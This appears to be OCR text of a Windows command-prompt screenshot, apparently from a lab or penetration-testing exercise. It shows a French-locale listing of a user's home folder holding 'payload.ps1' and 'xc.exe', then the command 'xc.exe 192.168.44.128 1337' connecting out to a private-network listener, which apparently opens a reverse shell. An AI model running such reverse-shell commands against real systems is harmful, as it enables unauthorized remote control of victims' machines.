 C:\Windows\system32\cmd.exe - xc.exe 192.168.44.128 1337
19/07/2023 13:57 <DIR> .
19/07/2023 13:57 <DIR> ..
19/07/2023 10:57 <DIR> 3D Objects
19/07/2023 10:57 <DIR> Contacts
19/07/2023 13:01 <DIR> Desktop
19/07/2023 14:48 <DIR> Documents
19/07/2023 10:57 <DIR> Downloads
19/07/2023 10:57 <DIR> Favorites
19/07/2023 11:41 1 256 file
19/07/2023 10:57 <DIR> Links
19/07/2023 10:57 <DIR> Music
19/07/2023 11:03 <DIR> OneDrive
19/07/2023 11:42 283 payload.ps1
19/07/2023 10:57 <DIR> Pictures
19/07/2023 10:57 <DIR> Saved Games
19/07/2023 11:00 <DIR> Searches
19/07/2023 10:57 <DIR> Videos
19/07/2023 15:18 4 356 096 xc.exe
3 fichier(s) 4 357 635 octets
15 Rép(s) 7 317 823 488 octets libres
C:\Users\aymen>xc.exe 192.168.44.128 1337
2023/07/19 15:20:27 Connected to 192.168.44.128:1337
ici pour rechercher
1
15:21